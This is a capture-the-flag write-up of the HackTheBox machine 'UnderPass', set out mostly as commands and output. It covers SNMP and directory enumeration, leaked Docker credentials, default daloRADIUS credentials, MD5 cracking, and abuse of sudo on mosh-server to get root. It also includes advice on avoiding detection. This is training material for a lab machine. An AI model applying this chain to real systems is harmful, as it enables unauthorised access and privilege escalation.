HackTheBox UnderPass
Writeup for HackTheBox UnderPass
Machine Synopsis
Key exploitation techniques:
- SNMP enumeration for host and service discovery
- Directory brute-forcing to uncover exposed Docker configurations
- Default credential exploitation in
daloradius - MD5 hash cracking
sudopermission abuse onmosh-server
Enumeration
An nmap TCP scan identified SSH (22/tcp) and HTTP (80/tcp) running Apache.
1
2
3
4
5
6
7
8
9
10
11
❯ nmap -sC -sV -A 10.129.70.81
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.9p1 Ubuntu 3ubuntu0.10 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 256 48:b0:d2:c7:29:26:ae:3d:fb:b7:6b:0f:f5:4d:2a:ea (ECDSA)
|_ 256 cb:61:64:b8:1b:1b:b5:ba:b8:45:86:c5:16:bb:e2:a2 (ED25519)
80/tcp open http Apache httpd 2.4.52 ((Ubuntu))
|_http-title: Apache2 Ubuntu Default Page: It works
|_http-server-header: Apache/2.4.52 (Ubuntu)
No exact OS matches for host (If you know what OS is running on it, see https://nmap.org/submit/ ).
A subsequent UDP scan revealed an open SNMP service on port 161.
1
2
3
4
5
6
7
❯ nmap -sU 10.129.70.81
PORT STATE SERVICE
68/udp open|filtered dhcpc
161/udp open snmp
1812/udp open|filtered radius
1813/udp open|filtered radacct
The open SNMP port was enumerated using snmpwalk with the common public community string.
1
2
3
4
❯ snmpwalk -v2c -c public 10.129.70.81
iso.3.6.1.2.1.1.1.0 = STRING: "Linux underpass 5.15.0-126-generic #136-Ubuntu SMP Wed Nov 6 10:38:22 UTC 2024 x86_64"
iso.3.6.1.2.1.1.4.0 = STRING: "steve@underpass.htb"
iso.3.6.1.2.1.1.5.0 = STRING: "UnDerPass.htb is the only daloradius server in the basin!"
SNMP output revealed the hostname underpass, an email address steve@underpass.htb, and a critical hint: “UnDerPass.htb is the only daloradius server in the basin!”. This indicated the presence of daloradius, a web-based RADIUS management application.
The hostname was added to /etc/hosts:
1
❯ echo -e '10.129.70.81\t\tunderpass.htb' | sudo tee -a /etc/hosts
1
2
3
4
5
6
7
8
9
10
❯ curl http://underpass.htb/daloradius/
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>403 Forbidden</title>
</head><body>
<h1>Forbidden</h1>
<p>You don't have permission to access this resource.</p>
<hr>
<address>Apache/2.4.52 (Ubuntu) Server at underpass.htb Port 80</address>
</body></html>
Accessing http://underpass.htb/daloradius/ directly returned a 403 Forbidden error. Directory brute-forcing was initiated to find accessible paths.
1
2
3
4
5
6
7
8
9
10
❯ dirsearch -t 10 -u http://underpass.htb/daloradius/
Target: http://underpass.htb/
200 - 221B - /daloradius/.gitignore
301 - 323B - /daloradius/app -> http://underpass.htb/daloradius/app/
200 - 24KB - /daloradius/ChangeLog
301 - 323B - /daloradius/doc -> http://underpass.htb/daloradius/doc/
200 - 2KB - /daloradius/Dockerfile
200 - 2KB - /daloradius/docker-compose.yml
301 - 327B - /daloradius/library -> http://underpass.htb/daloradius/library/
200 - 18KB - /daloradius/LICENSE
dirsearch revealed several interesting files and directories, including Dockerfile and docker-compose.yml, which are critical for understanding containerized applications.
The Dockerfile and docker-compose.yml were retrieved and analyzed for credentials and configuration details.
Dockerfile excerpt:
1
2
3
4
5
6
7
# Official daloRADIUS Dockerfile
# ...
FROM debian:11-slim
# ...
LABEL Description="daloRADIUS Official Docker based on Debian 11 and PHP7." \
Version="2.0beta"
# ...
docker-compose.yml excerpt:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
version: "3"
services:
radius-mysql:
image: mariadb:10
container_name: radius-mysql
environment:
- MYSQL_DATABASE=radius
- MYSQL_USER=radius
- MYSQL_PASSWORD=radiusdbpw
- MYSQL_ROOT_PASSWORD=radiusrootdbpw
# ...
radius:
# ...
environment:
- MYSQL_HOST=radius-mysql
- MYSQL_PORT=3306
- MYSQL_DATABASE=radius
- MYSQL_USER=radius
- MYSQL_PASSWORD=radiusdbpw
- DEFAULT_CLIENT_SECRET=testing123 # Critical finding
# ...
radius-web:
# ...
environment:
- MYSQL_HOST=radius-mysql
- MYSQL_PORT=3306
- MYSQL_DATABASE=radius
- MYSQL_USER=radius
- MYSQL_PASSWORD=radiusdbpw
- DEFAULT_CLIENT_SECRET=testing123 # Critical finding
The docker-compose.yml was a goldmine, revealing several credentials:
MYSQL_USER=radius,MYSQL_PASSWORD=radiusdbpwMYSQL_ROOT_PASSWORD=radiusrootdbpwDEFAULT_CLIENT_SECRET=testing123(for the RADIUS server itself)
daloradius Web Interface Access
feroxbuster on /daloradius/app/ revealed users and operators subdirectories, both leading to login pages.
1
2
3
❯ feroxbuster -u http://underpass.htb/daloradius/app/ --auto-tune
301 GET 9l 28w 329c http://underpass.htb/daloradius/app/users => http://underpass.htb/daloradius/app/users/
301 GET 9l 28w 333c http://underpass.htb/daloradius/app/operators => http://underpass.htb/daloradius/app/operators/
Consulting the daloRADIUS GitHub Wiki indicated default credentials of administrator:radius. These credentials successfully granted access to the /operators/ dashboard.
Exploitation

Within the daloRADIUS web interface, a password hash for the svcMosh user was discovered.
User Listing & Hash Extraction
The users listing within the operators dashboard showed a hash for svcMosh: 412DD4759978ACFCC81DEAB01B382403.
Hash Identification & Cracking
hashcat --identify was used to determine the hash type.
1
2
3
4
5
❯ hashcat --identify svcMosh_hash.txt
The following 11 hash-modes match the structure of your input hash:
900 | MD4
0 | MD5
...
MD5 was identified as the most probable hash type. The hash was then cracked using hashcat with a common wordlist.
1
2
❯ hashcat -a 0 -m 0 svcMosh_hash.txt /usr/share/wordlists/rockyou.txt
412dd4759978acfcc81deab01b382403:underwaterfriends
The password for svcMosh was underwaterfriends.
SSH access was gained using the cracked credentials.
1
2
3
4
5
6
❯ ssh svcMosh@underpass.htb
svcMosh@underpass.htb's password: underwaterfriends
Welcome to Ubuntu 22.04.5 LTS (GNU/Linux 5.15.0-126-generic x86_64)
# ... (banner info)
svcMosh@underpass:~$ cat user.txt
cc1bdbef3befe655bcf23ec8c19b058e
The user.txt flag was retrieved.
Privilege Escalation: SUID Mosh-Server Abuse
Privilege escalation was attempted by examining svcMosh’s sudo privileges.
1
2
3
svcMosh@underpass:~$ sudo -l
User svcMosh may run the following commands on localhost:
(ALL) NOPASSWD: /usr/bin/mosh-server
The svcMosh user could execute /usr/bin/mosh-server as root without a password.
Lets read up more about how to use this mosh-server on the official website.
mosh-server Exploit Execution
mosh-server can be used to establish a new Mosh session. When executed with sudo, it allows spawning a root shell through the mosh-client by leveraging the MOSH_KEY environment variable for authentication.
1
2
3
4
5
svcMosh@underpass:~$ sudo /usr/bin/mosh-server
MOSH CONNECT 60001 dtpayBkrtNlyd13OFDyOPw # This is the port and key provided by mosh-server
mosh-server (mosh 1.3.2) [build mosh 1.3.2]
# ...
[mosh-server detached, pid = 1955]
From the attacker machine (or another local shell on the target), the mosh-client was used to connect to the root-spawned mosh-server instance.
1
2
3
4
# On attacker machine, or local target shell
❯ MOSH_KEY='dtpayBkrtNlyd13OFDyOPw' mosh-client 10.129.70.81 60001
# Alternatively, if connecting from the target machine itself:
# ❯ MOSH_KEY='dtpayBkrtNlyd13OFDyOPw' mosh-client 127.0.0.1 60001
A new terminal session appeared, now with root privileges.
1
2
3
4
root@underpass:~# whoami
root
root@underpass:~# cat root.txt
c50917fd3c764028e9e14764aa74d2c2
OPSEC for
mosh-serverAbuse:The
mosh-serverprocess started bysudowill typically detach and run in the background. For a real engagement, identifying and terminating this root-owned process would be necessary to clean up artifacts and minimize detection.
Cleanup
To ensure proper operational security, any artifacts left on the system should be removed. This includes svcMosh_hash.txt and any temporary files created.
1
2
# On attacker machine
❯ rm svcMosh_hash.txt